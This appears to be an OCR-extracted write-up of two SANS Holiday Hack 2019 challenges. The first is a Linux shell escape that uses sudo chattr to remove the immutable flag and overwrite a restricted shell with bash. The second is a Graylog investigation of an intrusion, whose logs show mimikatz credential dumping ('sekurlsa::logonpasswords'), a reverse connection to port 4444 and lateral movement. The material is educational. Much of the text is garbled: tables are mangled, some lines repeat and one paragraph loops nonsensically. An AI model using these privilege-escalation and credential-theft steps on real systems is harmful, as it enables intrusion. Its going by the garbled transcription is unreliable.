







yancat, nyancat love that nyancat! My shell's stuffed inside one Whatcha' think about that?

adly now, the day's gone hings to do! Without one... 'll miss that nyancat tun commands, win, and done!

og in as the user alabaster\_snowball with a password of Password2, and land in a Bash pro

arget Credentials:

sername: alabaster\_snowball bassword: Password2 ▶f@37c139bfcf7c:~S □

You have completed the Nyanshell challenge!



This challenge involves logging in as the user alabaster\_snowball with the password Password2 through a Linux Terminal. The catch is that this users default shell has been modified. By attempting to use su to login using these credentials we are greeted by a Christmas Nyancat.







So we know that the default bash binary for alabaster is instead Nyancat. Looking into our root directory we can find a script called entrypoint.sh

| bin dev etc lib media opt r              |           |         |
|------------------------------------------|-----------|---------|
|                                          | root sbin | sys usr |
| boot entrypoint.sh home lib64 mnt proc r | run srv   | tmp var |

If we view this we can see that upon the docker container starting it makes the binary /bin/nsh executable (which if we run we can confirm is the Nyancat Shell), and makes it immutable using chattr (change attribute) so it's unable to be modified, before finally logging us in as elf.

```
~$ cat /entrypoint.sh
#!/bin/bash
chmod +x /bin/nsh
chattr +i /bin/nsh
echo "export RESOURCE_ID=$RESOURCE_ID" >> /home/alabaster_snowball/.bashrc
echo "/home/alabaster_snowball/success" >> /home/alabaster_snowball/.bashrc
su - elf
```

At this point we know that logging in as Alabaster causes /bin/nsh to be run. We can confirm this by looking at the /etc/passwd file.

~\$ cat /etc/passwd | grep "alabaster"
alabaster\_snowball:x:1001:1001::/home/alabaster\_snowball:/bin/nsh

We also know if we login as alabaster\_snowball bash will automatically run /home/alabaster\_snowball/success. Seeming like we have an easy win here, we can attempt to run /home/alabaster\_snowball/success; however, this is unsuccessful.

~\$ /home/alabaster\_snowball/success
Loading, please wait.....

Hmm. Not running as alabaster\_snowball...

Okay so we know we can't shortcut this and actually need to change this user's shell, modify this file or create a symbolic link to /bin/bash. If we take a look at the permissions and ownership of this file we can see that it's owned by root, and although it is read, writeable, and executable, because chattr has made it immutable, we're unable to modify it.

~\$ ls -la /bin/nsh -rwxrwxrwx 1 root root 75680 Dec 11 17:40 /bin/nsh

If we try to change the shell for alabaster\_snowball we find this is also locked down.

~\$ chsh --shell /bin/bash alabaster\_snowball
You may not change the shell for 'alabaster snowball'.

By listing out the commands we're able to run as root by using sudo -I we can see that the binary obstr can be run as root without the need for a password.

```
~$ sudo -1
...snip...
User elf may run the following commands on 2d37f28e68f0:
    (root) NOPASSWD: /usr/bin/chattr
```

This is handy as we can now use this to make the file no longer immutable by removing the immutable flag.

~\$ sudo chattr -i /bin/nsh

At this point we're able to cat the entire contents of /bin/bash and effectively redirect this output over the top of /bin/nsh which will replace it with the legitimate /bin/bash binary.

```
~$ cat /bin/bash > /bin/nsh
~$ su alabaster_snowball
Loading, please wait.....
You did it! Congratulations!
Solution:
*$ sudo chattr -i /bin/nsh
~$ cat /bin/bash > /bin/nsh
~$ cat /bin/bash > /bin/nsh
~$ su alabaster_snowball
Password2
```


# CHALLENGE 7: PEPPER MINSTIX Graylog



This challenge involves using Graylog to locate and answer 10 questions relating to an incident which has occurred. We must first login to <u>Graylog</u> using the username and password elfustudent.

### Question 1:

Minty CandyCane reported some weird activity on his computer after he clicked on a link in Firefox for a cookie recipe and downloaded a file. What is the full-path + filename of the first malicious file downloaded by Minty?

Using Graylog we can view all messages and look at all the fields available to us. From here we can utilise the fields TargetFilename, CreationUtcTime and search for the term minty to see what we can find.









# This results in a number of temporary files; however, only 2 downloaded files stick out, of which cookie\_recipe appears to be the first entry.

| 2019-11-19T13:08:19.451Z | $\label{eq:c:Users} C: Users \mbox{\mbox{\mbox\$           |
|--------------------------|----------------------------------------------------------------------------------------------------|
| 2019-11-19T13:08:19.451Z | $C: Users \verb minty AppData Roaming Microsoft Windows Recent CustomDestinations WN4L6KT2ZMIX0KHK7V7K.templotered and the set of the set of the s$ |
| 2019-11-19T13:08:19.451Z | $C: Users \verb minty AppData Roaming Microsoft Windows Recent CustomDestinations Y5YF5YAWSD]411FB31QP.tempole (Control of Control of C$ |
| 2019-11-19T13:08:19.451Z | $C: Users \verb minty AppData Roaming Microsoft Windows Recent CustomDestinations YNR3BVEWCZVFISDV9SJQ.temp Windows Recent CustomDestinations YNR3BVEWCZVFISDV9SJQ.temp Windows Recent CustomDestinatioNSVFISDV9SJQ.temp Windows Recent CustomDestinatioNSVFISDV9SJQ.temp Windows Recent CustomDestinatioNSVFISDV9SJQ.temp Windows Recent CustomDestinatioNSVFISDV9SJQ Windows Recent CustomDestinatioNSVFISDV9SJQ WindowSVFISDV9SJQ WindowSVFISDV9SJQ WindowSVFISDV9SJQ WindowSVFISDV9SJQ WindowSVFISDV9SJQ WindowSVFISDV9SJQ WindowSVFISDV9SVFISDV9SVFISDV9SVFISDV9SVFISDV9SVFISDV9SVFISDV9SVFISDV9SVFISDV9SVFISDV9SVFISDV9SVFI$ |
| 2019-11-19T13:23:45.428Z | C:\Users\minty\Downloads\cookie_recipe.exe                                                                                                    |
| 2019-11-19T13:28:33.253Z | C:\Users\minty\Downloads\cookie_recipe2.exe                                                                                                    |

#### Answer: C:\Users\minty\Downloads\cookie\_recipe.exe

We can find this searching for sysmon file creation event id **2** with a process named **firefox.exe** and not junk **.temp files**. We can use regular expressions to include or exclude patterns:

TargetFilename:/.+\.pdf/

#### Question 2:

The malicious file downloaded and executed by Minty gave the attacker remote access to his machine. What was the ip:port the malicious file connected to first?

Searching for cookie\_recipe.exe and viewing the fields DestinationIp, DestinationPort, and ProcessImage give us our answer.

| Q cookie_recipe.exe                                                                                                    |                                                                                     |                      |                                                            |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|----------------------|------------------------------------------------------------|
| All messages<br>Found 23 messages in 2 ms, searched in 1 index.<br>Results retrieved at 2020-01-06 02:33-40.<br>Add count to dashboard - Save search criteria More actions -<br>Fields Decorators | Histogram<br>© Year, Quarter, Month, Week, Day, Hour,                               | Minute               |                                                            |
| CaccountDomain     CaccountDomain     CaccountName     Calert     CauthenticationPackage                                                                                                    | Messages                                                                            |                      | Previous 1 Next                                            |
| CommandLine                                                                                                    | Timestamp         Destination           2019-11-19 05:24:04.000         192.168.247 | Ip L DestinationPort | Processimage<br>C:\Users\minty\Downloads\cookie_recipe.exe |
| Answer: 192.168.247.175:4<br>We can pivot off the answer                                                                                                    | 444<br>to our first questior                                                        | n using the binary   | r path as our <b>ProcessImage</b> .                        |
| Question 3:                                                                                                    |                                                                                     |                      | HK                                                         |
| What was the first comma                                                                                                    | nd executed by t                                                                    | he attacker?         |                                                            |

Looking at ParentProcessImage as the full path to cookie\_recipe.exe, we can table the CommandLine results and sort by time to see the first command that was run was whoaming the set of the first command that was run was whoaming the set of the first command that was run was whoaming the set of the first command that was run was whoaming the set of the first command that was run was whoaming the set of the first command that was run was whoaming the set of the first command that was run was whoaming the set of the first command that was run was whoaming the set of the first command that was run was whoaming the set of the first command that was run was whoaming the set of the first command that was run was whoaming the first command the set of the first command the set of the set of the first command the set of the set of the

| <pre>ParentProcessImage: "C:\\Users\\minty\\Downloads\\co</pre>                                                                                                    | okie_recipe.exe"                               |                                             |                 |                                                                     | \$                                                          |   |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|---------------------------------------------|-----------------|---------------------------------------------------------------------|-------------------------------------------------------------|---|
| All messages<br>Found 14 messages in 1 ms, searched in 1 index.<br>Results retrieved at 2020-01-66 (22:38-49.<br>Add count to dishibeard + Seve Search CRIPTION More actions +<br>Fields Decorators                                                                                                    | Vear, Quarter, Month, We                       | ek, Day, Hour, <b>Minute</b>                |                 |                                                                     | Add to dashboard +                                          |   |
| Default All None Filter fields                                                                                                    | Messages                                       |                                             | Previous 1 Next |                                                                     | 1 1                                                         | # |
|                                                                                                    | Timestamp <u>Ja</u><br>2019-11-19 05:24:02.000 | CommandLine                                 |                 | ParentProcessImage<br>C1Users1minty1Downloads1cookie_recip<br>e.exe | Processimage<br>C:\Windows\System32\conhost.exe             |   |
| Destination[p     DestinationPort                                                                                                    | 2019-11-19 05:24:02.000                        | "C1Users1minty1Downloads1cookie_recipe.exe" |                 | C:\Users\minty\Downloads\cookie_recip<br>e.exe                      | C1Users\minty\Downloads\cookie_recipe.exe                   |   |
| Control Control C | 2019-11-19 05:24:15.000                        | C:/Windows\system32\cmd.exe /c *whoami *    |                 | C:\Users\minty\Downloads\cookie_recip<br>e.exe                      | C:Windows/SysWOW64/WindowsPowerShelhv1.0\po<br>wershell.exe | L |
| Answer: whoami                                                                                                    |                                                |                                             |                 |                                                                     |                                                             | Ē |

Since all commands (sysmon event id 1) by the attacker are initially running through the **cookie\_recipe.exe** binary, we can set its full-path as our **ParentProcessImage** to find child processes it creates sorting on timestamp.



By scrolling down on our previous query we can see a command being run which gives us the service name.



What is the file-path + filename of the binary ran by the attacker to dump credentials?

From our previous result we can see the service is invoking a process of cookie\_recipe2.exe. By adding a '2' into our existing query, we can find this answer.

| Q ParentProcessImage: "C:\\Users\\minty\\Downloads                                                                                                    | \\cookie_recipe2.exe"    |                                                                                                    |                     |                                                 |
|----------------------------------------------------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|---------------------|-------------------------------------------------|
| All messages<br>Found 22 messages in 2 ms, searched in 1 index.<br>Results retrieved at 2020-01-06 02-46:58.<br>Add count to dashboard  Save search criteria More actions | Vear, Quarter, Month, We | ek, Day, Hour, <b>Minute</b>                                                                                                    |                     |                                                 |
| Fields Decorators                                                                                                    | 0.50                     |                                                                                                    |                     |                                                 |
| Default All None Filter fields                                                                                                    |                          |                                                                                                    |                     |                                                 |
| AccountDomain                                                                                                    | ^                        |                                                                                                    |                     |                                                 |
| AccountName                                                                                                    |                          |                                                                                                    |                     |                                                 |
| alert     AuthenticationPackage                                                                                                    | Messages                 |                                                                                                    | Previous 1 Next     |                                                 |
| CommandLine                                                                                                    | 71                       | former the second second sec |                     | 0                                               |
| CreationUtcTime                                                                                                    | Timestamp Ir             | CommandLine                                                                                                    |                     | ParentProcessimage                              |
| DestinationHostname                                                                                                    | 2019-11-19 06:09:29.000  | C:\Windows\system32\cmd.exe /c "exit "                                                                                                    |                     | C:\Users\minty\Downloads\cookie_recipe<br>2.exe |
| Destination     DestinationPort                                                                                                    | 2019-11-19 06:09:15.000  | C:\Windows\system32\cmd.exe /c *ls *                                                                                                    |                     | C:\Users\minty\Downloads\cookie_recipe<br>2.exe |
| <ul> <li>event_definition_id</li> <li>event_definition_type</li> </ul>                                                                                                    | 2019-11-19 06:09:11.000  | C1Windows\system32\cmd.exe /c *ld *                                                                                                    |                     | C:\Users\minty\Downloads\cookie_recipe<br>2.exe |
| EventID     Garility                                                                                                    | 2019-11-19 06:09:09.000  | C:\Windows\system32\cmd.exe /c * *                                                                                                    |                     | C:\Users\minty\Downloads\cookie_recipe<br>2.exe |
| ▶ ☐ fields                                                                                                    | 2019-11-19 05:47:04.000  | C1Windows\system32\cmd.exe /c "ipconfig "                                                                                                    |                     | C:\Users\minty\Downloads\cookie_recipe<br>2.exe |
| List fields of current page or all fields.                                                                                                    | 2019-11-19 05:45:14.000  | C:\Windows\system32\cmd.exe /d *C\cookie.exe *privilege::debug* *sekurlsa::log                                                                                                    | onpasswords" exit " | C:\Users\minty\Downloads\cookie_recipe<br>2.exe |
| [⊻] Highlight results                                                                                                    | 2019-11-19 05:44:59.000  | C:\Windows\system32\cmd.exe /c "ls C:\ "                                                                                                    |                     | C:\Users\minty\Downloads\cookie_recipe          |

It should be noted that there is also evidence that C:\mimikatz.exe would be the answer we're expecting; however, this isn't the correct answer. In this case the challenge is looking for the name of the renamed binary.

| 2019-11-19 05:44:36.000       | C:\Windows\system32\cmd.exe /c "C:\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit " | C:\Users\minty\Downloads\cookie_recipe<br>2.exe |
|-------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|
| Question 6:                   |                                                                                                    | ۸`\<br>/                                        |
| The attacker<br>Minty's compu | pivoted to another workstation using credential<br>ater. Which account name was used to pivot to ar  | s gained from<br>Nother machine?                |

If we first filter looking for minty we're able to find the source hostname and source IP for this user which we will use as a pivot.







By filtering based on 4624 (successful logon) events from this source IP, and not relating to the same source hostname we discovered previously, we can find events indicating lateral movement from this host using the account alabaster.

| All messages<br>Found <b>83 messages</b> in 3 ms, searched in 1 index.<br>Results retrieved at 2020-01-06 03:05:10.<br>Add count to dashboard <b>Carteria</b> More actions <b>Carteria</b> | Histogram<br>© Year, Quarter, Month, Week, Day, Hour, Minute                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Fields Decorators                                                                                                    | 5                                                                                                    |                                                                                                    |
| Default All None Filter fields                                                                                                    | 1                                                                                                    |                                                                                                    |
| AccountDomain     AccountName                                                                                                    | Nov 25 Dec 02                                                                                                    | Dec 09 Dec 16                                                                                                    |
| alert     AuthenticationPackage                                                                                                    | Messages                                                                                                    | Previous 1 Next                                                                                                    |
| CommandLine     CreationUtcTime                                                                                                    | Timestamp 17 AccountName Destinatio                                                                                                    | Destinationip EventID                                                                                                    |
| DestinationHostname     DestinationIp     DestinationPort                                                                                                    | 2019-11-19 06:09:06.00 SYSTEM editors.<br>elfu-res-wides JMENICHMENTLOg 1 Security 2084 Tue Nev 19 06:00:06 2011<br>1-5-18 Account Name: ELTO-RES-MENSIS Account Domain: MORTHOOL Logon<br>Logon: Security ID: 5-1-5-8 Account Name: SYSTEM Account Domain: M<br>0) Frocess Information: Frocess ID: 0x269 Frocess Name: ClVinidosy. | 633 6624<br>4624 Microsoft-Mindows-Security-Auditing M/A W/A Success Audit elfu-res-wks3 Logos<br>10: Ok87 Logos Information: Logos Type: 5 Restricted Admin Moder - Virtual Account<br>AUTRORITY Logos 10: Ok877 Linked Logos 10: Ok8 Network Account Hame: - Network Account<br>Figen27 services.css Network Information: Workstation Hame: - Source Network Address |
|                                                                                                    | 2019-11-19 06:08:32.000 alabaster effures-w<br>elfu-res-wka2 MSMinEventLog 1 Security 792 Tue Nov 19 06:08:32 2019<br>-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Logon Informat<br>-21-252:09:373-36:06:032:-19:06:46:04:10:06 Account Name: alabaster to A                                                                | 52<br>4624 Microsoft-Windows-Security-Auditing N/A N/A Success Audit elfu-res-wks2 Logon A<br>on Logon Type: 3 Restricted Admin Model - Vitual Account: No Elevated Tokeni Yes J<br>noun Demain: EUV-RES-5452 Don ID: 0412012E Linked Logon D: 000 Retwork Account B                                                                                                   |
| List fields of current page or all fields.                                                                                                    | 0-0000-00000000000) Process Information: Process ID: 0x0 Process N                                                                                                    | mme: - Network Information: Workstation Name: DEFAUELF Source Network Address: 192.1                                                                                                    |
| Windows Event Id <b>4624</b> is generated wh<br>SourceNetworkAddress.<br>Question 7:                                                                                                    | nen a user network logon occurs successf                                                                                                    | ully. We can also filter on the attacker's IP using                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| What is the time ( HH:MM to another machine?                                                                                                    | :SS ) the attacker makes                                                                                                    | a Remote Desktop connection                                                                                                    |

|                                                                                                    | ÷                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| iress:192.168.247.177                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
